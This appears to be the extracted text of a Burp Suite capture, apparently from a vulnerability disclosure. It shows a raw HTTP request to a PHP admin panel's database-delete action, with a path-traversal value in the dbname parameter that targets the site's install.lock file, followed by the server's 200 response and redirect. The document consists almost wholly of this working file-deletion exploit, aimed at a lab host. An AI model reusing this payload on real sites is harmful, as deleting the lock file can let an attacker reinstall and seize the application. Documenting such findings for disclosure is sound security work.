 Request
Pretty Raw \n Actions
1 GET /admin/webadmin.php?mod=db&act=del&dbname=../../install/install.lock&token=b0b09d39e9af67fa311ab5dff1842340
HTTP/1.1
2 Host: 192.168.59.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.59.128/admin/webadmin.php?mod=db
9 Cookie: PHPSESSID=98183f1j0d36v53cqcvf91vb16
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Apr 2022 04:02:49 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 110
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <script type='text/javascript'>
window.location.href='http://192.168.59.128/admin/webadmin.php?mod=db'
</script>